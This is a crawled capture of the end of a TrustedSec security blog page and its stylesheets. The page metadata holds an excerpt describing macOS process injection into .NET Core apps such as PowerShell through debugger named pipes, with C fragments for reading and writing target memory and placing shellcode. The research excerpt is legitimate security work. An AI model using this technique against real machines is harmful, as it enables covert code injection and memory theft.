d="M168.054 8.36272C166.779 5.99261 164.994 4.11831 162.698 2.74049C160.402 1.36277 157.802 0.673828 154.898 0.673828H144.409C144.113 0.673828 143.965 0.822428 143.965 1.11827V31.3405C143.965 31.6371 144.113 31.785 144.409 31.785H154.898C157.832 31.785 160.438 31.0961 162.72 29.7183C165.002 28.3406 166.779 26.4669 168.054 24.0961C169.327 21.726 169.965 19.1037 169.965 16.2294C169.965 13.3552 169.327 10.7336 168.054 8.36272ZM161.431 20.2961C160.838 21.6148 159.979 22.6961 158.854 23.5406C157.727 24.385 156.424 24.8072 154.943 24.8072H151.609V7.6516H154.943C156.424 7.6516 157.727 8.07387 158.854 8.91832C159.979 9.76272 160.838 10.8447 161.431 12.1628C162.024 13.4815 162.32 14.837 162.32 16.2294C162.32 17.6218 162.024 18.9781 161.431 20.2961Z" />
<path
d="M186.612 14.4749C185.471 13.8971 184.012 13.3123 182.234 12.7194C180.9 12.2749 179.915 11.8603 179.278 11.4749C178.641 11.0901 178.323 10.5714 178.323 9.9193C178.323 9.2679 178.596 8.74152 179.145 8.34157C179.693 7.94154 180.441 7.74156 181.389 7.74156C182.485 7.74156 183.485 7.89712 184.389 8.20822C185.293 8.51932 186.056 8.92702 186.678 9.43048C186.974 9.60819 187.182 9.5492 187.301 9.25267L190.012 3.11929C190.159 2.88246 190.115 2.69015 189.878 2.54152C189.137 1.94919 188.063 1.41588 186.656 0.941552C185.248 0.467929 183.641 0.230469 181.834 0.230469C179.463 0.230469 177.434 0.674842 175.745 1.56377C174.056 2.45271 172.782 3.64569 171.923 5.14155C171.063 6.63809 170.634 8.29012 170.634 10.0971C170.634 12.0527 171.056 13.6304 171.901 14.8305C172.745 16.0304 173.715 16.9124 174.812 17.4749C175.907 18.0381 177.36 18.6159 179.167 19.2083C180.589 19.6826 181.634 20.127 182.3 20.5416C182.967 20.9568 183.301 21.5194 183.301 22.2305C183.301 22.9715 183.012 23.5715 182.434 24.0304C181.856 24.4902 180.959 24.7194 179.745 24.7194C177.523 24.7194 175.389 23.9194 173.345 22.3194C173.048 22.1415 172.841 22.2013 172.723 22.4971L170.012 28.6305C169.863 28.868 169.907 29.0749 170.145 29.2527C171.123 30.0235 172.412 30.7124 174.012 31.3194C175.612 31.9263 177.493 32.2305 179.656 32.2305C181.996 32.2305 184.012 31.8006 185.701 30.9416C187.389 30.0825 188.678 28.8971 189.567 27.386C190.456 25.8749 190.9 24.1569 190.9 22.2305C190.9 20.127 190.471 18.4527 189.612 17.2083C188.752 15.9638 187.752 15.0527 186.612 14.4749Z" />
<path
d="M212.326 24.8072H200.504V19.6072H210.282C210.577 19.6072 210.726 19.4593 210.726 19.1627V13.0739C210.726 12.778 210.577 12.6294 210.282 12.6294H200.504V7.65161H211.748C212.044 7.65161 212.193 7.50372 212.193 7.20724V1.11827C212.193 0.822428 212.044 0.673828 211.748 0.673828H193.304C193.007 0.673828 192.859 0.822428 192.859 1.11827V31.3405C192.859 31.6371 193.007 31.785 193.304 31.785H212.326C212.622 31.785 212.771 31.6371 212.771 31.3405V25.2517C212.771 24.9558 212.622 24.8072 212.326 24.8072Z" />
<path
d="M237.267 29.2083L234.511 23.2083C234.422 23.0305 234.303 22.9416 234.156 22.9416C234.096 22.9416 234.007 22.9715 233.889 23.0305C232.14 24.1569 230.259 24.7194 228.244 24.7194C226.555 24.7194 225.14 24.3048 224 23.4749C222.859 22.6458 222.015 21.5861 221.467 20.2972C220.918 19.0082 220.644 17.6526 220.644 16.2305C220.644 14.8083 220.918 13.4527 221.467 12.1638C222.015 10.8749 222.867 9.81586 224.022 8.98602C225.178 8.15685 226.615 7.74159 228.333 7.74159C230.111 7.74159 231.815 8.26033 233.444 9.29714C233.563 9.38597 233.674 9.41589 233.778 9.38597C233.881 9.35687 233.962 9.26794 234.022 9.11934L236.778 2.98603C236.896 2.71935 236.837 2.51238 236.6 2.36373C234.2 0.941566 231.444 0.230469 228.333 0.230469C225.281 0.230469 222.592 0.949163 220.267 2.386C217.94 3.82348 216.148 5.76373 214.889 8.20822C213.629 10.6527 213 13.3269 213 16.2305C213 19.134 213.629 21.8083 214.889 24.2526C216.148 26.6971 217.918 28.6381 220.2 30.0749C222.481 31.5124 225.118 32.2305 228.111 32.2305C231.696 32.2305 234.703 31.4159 237.133 29.786C237.281 29.6971 237.355 29.5936 237.355 29.4749C237.355 29.4159 237.326 29.327 237.267 29.2083Z" />
</svg>      </a>

              <div class="font-mono text-h6">
          3485 Southwestern Boulevard<br />
Fairlawn, OH 44333<br />
<br />
1-877-550-4728
        </div>
      
              <ul class="flex flex-wrap items-center mt-p40 -mx-p16">
                      <li class="flex items-center px-p8">
              <a href="https://twitter.com/TrustedSec" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-twitter" xlink:href="/custom-ui/icons.svg?1.26#icon-twitter"   /></svg> <span class="sr-only">twitter</span></a>
            </li>
                      <li class="flex items-center px-p8">
              <a href="https://www.linkedin.com/company/trustedsec-llc/" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-linkedin" xlink:href="/custom-ui/icons.svg?1.26#icon-linkedin"   /></svg> <span class="sr-only">linkedin</span></a>
            </li>
                      <li class="flex items-center px-p8">
              <a href="https://www.youtube.com/@TrustedSecTV" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-youtube" xlink:href="/custom-ui/icons.svg?1.26#icon-youtube"   /></svg> <span class="sr-only">youtube</span></a>
            </li>
                      <li class="flex items-center px-p8">
              <a href="https://www.facebook.com/1trustedsec/" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-facebook" xlink:href="/custom-ui/icons.svg?1.26#icon-facebook"   /></svg> <span class="sr-only">facebook</span></a>
            </li>
                      <li class="flex items-center px-p8">
              <a href="https://discord.gg/trustedsec" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-discord" xlink:href="/custom-ui/icons.svg?1.26#icon-discord"   /></svg> <span class="sr-only">discord</span></a>
            </li>
                      <li class="flex items-center px-p8">
              <a href="https://trustedsec.com/feed.rss" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-rss" xlink:href="/custom-ui/icons.svg?1.26#icon-rss"   /></svg> <span class="sr-only">rss</span></a>
            </li>
                      <li class="flex items-center px-p8">
              <a href="https://bsky.app/profile/trustedsec.com" class="p-p8 group"><svg role="presentation" class="c-icon v-social w-p24 h-p24 stroke-none fill-white transition-colors group-hover:fill-gibson group-focus:fill-gibson"><use href="/custom-ui/icons.svg?1.26#icon-bluesky" xlink:href="/custom-ui/icons.svg?1.26#icon-bluesky"   /></svg> <span class="sr-only">bluesky</span></a>
            </li>
                  </ul>
          </div>
  </div>

		<div class="mq768:flex items-start mt-p40 mq768:mt-p64">
			<nav class="mq768:w-1/2">
												<ul class="mq768:flex">
										<li class="mr-p32 mb-p16 mq768:mb-none"><a class="c-button v-url relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-gibson group-focus:before:right-0 group-focus:before:bg-gibson no-underline" href="https://trustedsec.com/terms-of-service">Terms Of Service</a></li>
										<li class="mr-p32 mb-p16 mq768:mb-none"><a class="c-button v-url relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-gibson group-focus:before:right-0 group-focus:before:bg-gibson no-underline" href="https://trustedsec.com/privacy-policy">Privacy Policy</a></li>
									</ul>
							</nav>
			<div class="mq768:pl-p32 mq768:flex mq768:justify-end mq768:w-1/2">
        

  
<div x-comp="easterEgg" x-data="easterEgg({})">
  <button @click="onClick" class="cursor-help">© Copyright 2026 by TrustedSec. All rights reserved.</button>
  <template x-if="show">
    <div class="bg-black fixed inset-0 z-100 overflow-scroll" x-ref="container">
      <div class="relative z-20 max-w-p768 mx-auto px-p24">
        <div class="text-gibson font-mono text-h4 leading-xl">
          
          <div x-ref="typeBlocks" class="whitespace-pre-line inline break-words">
            
                                <span data-typeblock data-typewrite>Initializing...</span>
                
            
                                <span data-typeblock data-paste>group_info = kmalloc(sizeof(*group_info) + nblocks*sizeof(gid_t *), GFP_USER); 
if (!group_info) return NULL; 
group_info-&gt;ngroups = gidsetsize; group_info-&gt;nblocks = nblocks; 
atomic_set(&amp;group_info-&gt;usage, 1); if (gidsetsize &lt;= NGROUPS_SMALL) 
group_info-&gt;blocks[0] = group_info-&gt;small_block; else { for (i = 0; i &lt; nblocks; i++)
.
.
.</span>
                
            
                                <span data-typeblock data-paste>struct group_info init_groups = { .usage = ATOMIC_INIT(2) }; 
struct group_info *groups_alloc(int gidsetsize){ 
struct group_info *group_info; 
int nblocks; 
int i; 
nblocks = (gidsetsize + NGROUPS_PER_BLOCK - 1) / NGROUPS_PER_BLOCK; 
nblocks = nblocks ? : 1; 
.
.
.</span>
                
            
                                <span data-typeblock data-paste>struct group_info init_groups = { .usage = ATOMIC_INIT(2) }; 
struct group_info *groups_alloc(int gidsetsize){ 
struct group_info *group_info; 
int nblocks; 
int i; 
nblocks = (gidsetsize + NGROUPS_PER_BLOCK - 1) / NGROUPS_PER_BLOCK; 
nblocks = nblocks ? : 1; 
.
.
.</span>
                
            
                                <span data-typeblock data-paste>struct group_info init_groups = { .usage = ATOMIC_INIT(2) }; 
struct group_info *groups_alloc(int gidsetsize){ 
struct group_info *group_info; 
int nblocks; 
int i; 
nblocks = (gidsetsize + NGROUPS_PER_BLOCK - 1) / NGROUPS_PER_BLOCK; 
nblocks = nblocks ? : 1; 
.
.
.</span>
                
            
                                <span data-typeblock data-typewrite>Loading...</span>
                
            
                                <span data-typeblock data-typewrite>0% =================================================== 100%</span>
                
            
                                <span data-typeblock data-paste>Congratulations!

You have discovered our secret.</span>
                
            
                                <span data-typeblock data-typewrite>Check out admin/globals/easterEgg to customize this text!</span>
                
            
                                <span data-typeblock data-paste>Download our easter egg below:</span>
                
            
                                <span data-typeblock data-cta>
                    <a href="https://trusted-sec.files.svdcdn.com/production/files/obfuscated.py.zip?dm=1690294696" download class="underline block">Download File</a>
                  </span>
                
                      </div>

        </div>
      </div>
      <img src="/ui/spinning-smiley.gif" alt="Spinning smiley face logo" class="fixed z-10 top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-full max-w-p768 opacity-30"/>
    </div>
  </template>
</div>      </div>
		</div>
	</div>
</footer>



  
<div class="c-modal fixed inset-0 z-100 hidden" x-comp="modal" x-data="modal({id:'modal-component'})" x-show="$store.modal.show" x-trap="$store.modal.show" x-bind:aria-hidden="!$store.modal.show" @keydown="keyPress($event)"
  x-transition:enter="c-modal-enter"
  x-transition:enter-start="c-modal-enter-start"
  x-transition:enter-end="c-modal-enter-end"
  x-transition:leave="c-modal-leave"
  x-transition:leave-start="c-modal-leave-start"
  x-transition:leave-end="c-modal-leave-end">
    <div class="w-full h-full bg-overlay fixed inset-0 z-0" tabindex="-1">

    <div class="relative z-10 flex flex-col w-full h-full justify-center items-center p-p12 mq768:p-none">
      <div id="modal-component" class="c-modal-box relative outline-none"
        :class="modalClass(true)"
        :tabindex="($store.modal.show) ? '-1' : false"
        :aria-labelledby="showHeading() ? 'modal-component-title' : false"
        :aria-label="getLabel()"
        @focus="activate()"
        aria-role="dialog"
        x-ref="dialog">
        <template x-if="showHeading()">
          <header>
            <h2 id="modal-component-title" class="pt-p32 px-p32 text-h5" x-ref="heading" x-text="$store.modal.heading"></h2>
          </header>
        </template>
        <template x-if="$store.modal.content" id="modal-content">
          <div class="c-content p-p32" tabindex="-1" x-ref="content"></div>
        </template>
        <button class="absolute z-50 overflow-hidden w-p24 h-p24 flex items-center justify-center border-black border top-p24 right-p24 group hover:bg-black" @click="closeModal()">
          <svg role="presentation" class="c-icon h-p12 w-p12 group-hover:fill-white"><use xlink:href="/ui/icons.svg?1.26#icon-close" /></svg>
          <span class="sr-only">Close</span>
        </button>
        <button x-show="$store.modal.transcript" class="text-btn text-white uppercase tracking-widest px-p8 py-p16" @click="showTranscript($event)" x-text="$store.modal.showTranscript ? 'Hide Transcript' : 'Show Transcript'">Show Transcript</button>
      </div>
      <div x-show="$store.modal.showTranscript" class="relative -top-ms bg-white text-segment w-full max-w-p768 mx-auto overflow-auto px-sm" :class="modalClass()"  x-ref="transcript">
        <div x-collapse.duration.700ms>
          <div class="py-p32 mq768:px-p32" id="modal-transcript" tabindex="0"></div>
        </div>
      </div>
    </div>

  </div>
  </div>
		<!-- Start cookieyes banner --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e4af32b26adc2dfe97ec10f5/script.js"></script> 
<!-- End cookieyes banner -->

		
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Blog","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2020","creator":{"@id":"#creator"},"dateCreated":"2023-09-20T14:14:47-04:00","dateModified":"2025-03-19T14:39:13-04:00","datePublished":"2020-09-21T00:00:00-04:00","description":"That is, of course, as long as the binary is not using the hardened runtime and the target is not an Apple signed binary, which are both exempt from even the root user peering into their memory. A simple way to do this is using: kern_return_t kret; mach_port_t task; kret = task_for_pid(mach_task_self(), atoi(argv[1]), &task); if (kret!=KERN_SUCCESS) ( printf(\"task_for_pid() failed: %s!\\n\",mach_error_string(kret)); ) else ( printf(\"task_for_pid() succeeded\\n\"); ) When run against our target PowerShell process, we receive the expected error: Figure 1 - Failing to retrieve a task port for PowerShell But what about if we run as root? Well, if we try against an application without the hardened runtime flag, we see that this works just fine: Figure 2 - Successfully gaining a task port for PowerShell as root user But as soon as we start targeting an application signed with the hardened runtime flag, we run into the same familiar error: Figure 3 - Failing to gain a task port as root user on hardened process What happens if we use something like lldb, which holds the powerful entitlement of com.apple.security.cs.debugger? Well, as a non-root user attempting to access a non-hardened process, we have more success, but we are also greeted with a nice dialog warning the target of our presence, making this impractical for a stealthy approach: Figure 4 - Dialog shown to user when debug permissions are requested And again, even if we are running lldb as root, we cannot debug a process using the hardened runtime: Figure 5 - Debugger fails to attach to hardened process as root user In summary, this means that we can only inject into our .NET Core process if we are root and the process has not been signed with the hardened runtime flag. These pipes in the case of MacOS (and *nix) are FIFO named pipes created using the following code: if (mkfifo(m_inPipeName, S_IRWXU) == -1) ( return false; ) unlink(m_outPipeName); if (mkfifo(m_outPipeName, S_IRWXU) == -1) ( unlink(m_inPipeName); return false; ) To see this in action, we can start up PowerShell and see that two named pipes are created within the current user's $TMPDIR with the PID and in or out appended: Figure 6 - .NET Core created named pipes for debugging With the location and purpose of the named pipes understood, how do we communicate with our target process? As with our session creation, we craft a header with: // We increment this for each request sSendHeader.m_dwId++; // This needs to be set to the ID of our previous response sSendHeader.m_dwLastSeenId = sReceiveHeader.m_dwId; // Similar to above, this indicates which ID we are responding to sSendHeader.m_dwReplyId = sReceiveHeader.m_dwId; // The type of request we are making sSendHeader.m_eType = MT_ReadMemory; // How many bytes will follow this header sSendHeader.m_cbDataBlock = 0; This time, however, we also provide an address that we would like to read from the target: // Address to read from sSendHeader.TypeSpecificData.MemoryAccess.m_pbLeftSideBuffer = (PBYTE)addr; // Number of bytes to read sSendHeader.TypeSpecificData.MemoryAccess.m_cbLeftSideBuffer = len; Let's test how this works against something like PowerShell by allocating some unmanaged memory using: [System.Runtime.InteropServices.Marshal]::StringToHGlobalAnsi(\"HAHA, MacOS be protectin' me!\") We see that we can easily read this memory using the proof of concept (POC) code found here. And the result: Figure 7 - Dumping memory from PowerShell Of course, we can also do the opposite, by injecting into PowerShell using the MT_WriteMemory command to overwrite memory: Figure 8 - Injecting memory into PowerShell The POC code used to do this can be found here. If we execute vmmap -p [PID] against PowerShell, we see a number of interesting regions of memory suitable for hosting our code, highlighted below with 'rwx/rwx' permissions: Figure 9 - Identifying RWX pages of memory using vmmap Now that we know the address of where we will inject our shellcode, we need to find a place we can write to that will trigger our code execution. Using this address, we know just where libcorcl","headline":"MacOS Injection via Third-Party Frameworks","image":{"@type":"ImageObject","url":"https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=1200&h=630&q=82&auto=format&fit=crop&dm=1695237783&s=8e2183a2e796339078760efead3849ad"},"inLanguage":"en-us","mainEntityOfPage":"https://trustedsec.com/blog/macos-injection-via-third-party-frameworks","name":"MacOS Injection via Third-Party Frameworks","publisher":{"@id":"#creator"},"url":"https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"},{"@id":"#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"US","addressLocality":"Fairlawn","addressRegion":"OH","postalCode":"44333","streetAddress":"3485 Southwestern Boulevard"},"geo":{"@type":"GeoCoordinates","latitude":"41.112090","longitude":"-81.638900"},"name":"TrustedSec","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Monday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Tuesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Wednesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Thursday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Friday"],"opens":"09:00:00"}],"priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://trustedsec.com/","name":"Home","position":1},{"@type":"ListItem","item":"https://trustedsec.com/blog","name":"Blog","position":2},{"@type":"ListItem","item":"https://trustedsec.com/blog/macos-injection-via-third-party-frameworks","name":"MacOS Injection via Third-Party Frameworks","position":3}],"name":"Breadcrumbs"}]}</script><script src="/dist/scripts.min.js?ver=9ab0ff2b2e3a288d1e95c5085b337337c7ec1364"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/highlight.min.js"></script>
<script>document.addEventListener('DOMContentLoaded', (event) => {
              document.querySelectorAll('pre').forEach((block) => {
                hljs.highlightElement(block);
              });
            });</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trustedsec.com/fonts/stylesheet.css
body_size: -125
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on June 8, 2023 */



@font-face {
  font-family: 'Rubrik';
  src: url('icarubrik-medium-webfont.woff2') format('woff2'),
        url('icarubrik-medium-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Kola';
  src: url('kola-regular-webfont.woff2') format('woff2'),
        url('kola-regular-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Trenchslab';
  src: url('trenchslab-regular-webfont.woff2') format('woff2'),
        url('trenchslab-regular-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Handjet';
  src: url('handjetvf-all-webfont.woff2') format('woff2'),
        url('handjetvf-all-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Parabole';
  src: url('parabole-displayregular-webfont.woff2') format('woff2'),
        url('parabole-displayregular-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}




@font-face {
    font-family: 'Workbench';
    src: url('workbenchwdthwght-webfont.woff2') format('woff2'),
         url('workbenchwdthwght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://trustedsec.com/dist/style.min.css?v=9ab0ff2b2e3a288d1e95c5085b337337c7ec1364
body_size: 14708
content:
*,:after,:before{border:0 solid;-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Switzer,Arial,sans-serif;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{-webkit-font-feature-settings:normal;font-feature-settings:normal;font-family:JetBrains Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{-webkit-font-feature-settings:inherit;font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#9ca3af;opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9ca3af;opacity:1}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::-ms-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.2em}.h1,h1{font-size:2.75rem}.h1,.h2,h1,h2{line-height:1.25em}.h2,h2{font-size:2rem}.h3,h3{font-size:1.5rem;line-height:1.25em}.h4,h4{font-size:1.125rem}.h4,.h5,h4,h5{line-height:1.125em}.h5,.h6,h5,h6{font-size:1rem}.text-xl{font-size:2rem}@media (min-width:30rem){.text-xl{font-size:2.75rem}}.container{width:100%}@media (min-width:20rem){.container{max-width:20rem}}@media (min-width:30rem){.container{max-width:30rem}}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:60rem){.container{max-width:60rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:90rem){.container{max-width:90rem}}@media (min-width:108rem){.container{max-width:108rem}}@media (min-width:120rem){.container{max-width:120rem}}.c-container{margin-left:auto;margin-right:auto;max-width:120rem}.c-content{line-height:1.75em}.c-content :last-child{margin-bottom:0}.c-content h2,.c-content h3,.c-content h4,.c-content h5,.c-content h6{margin-bottom:1.5rem;margin-top:2.5rem}.c-content h2:first-child,.c-content h3:first-child,.c-content h4:first-child,.c-content h5:first-child,.c-content h6:first-child{margin-top:0}.c-content ol,.c-content p,.c-content ul{margin-bottom:1.5rem}.c-content ol,.c-content ul{padding-left:2rem}.c-content ol li,.c-content ul li{margin-bottom:.5rem}.c-content ol li::marker,.c-content ul li::marker{--tw-text-opacity:1;color:rgb(36 71 255/var(--tw-text-opacity))}.c-content ol{counter-reset:my-awesome-counter;list-style:none}.c-content ol li{counter-increment:my-awesome-counter;position:relative}.c-content ol li:before{--tw-text-opacity:1;color:rgb(36 71 255/var(--tw-text-opacity));content:counter(my-awesome-counter) ".";display:inline-block;font-family:JetBrains Mono,Courier New,monospace;font-size:1em;position:absolute;right:calc(100% + .5rem);text-align:right}.c-content ul li{position:relative}.c-content ul 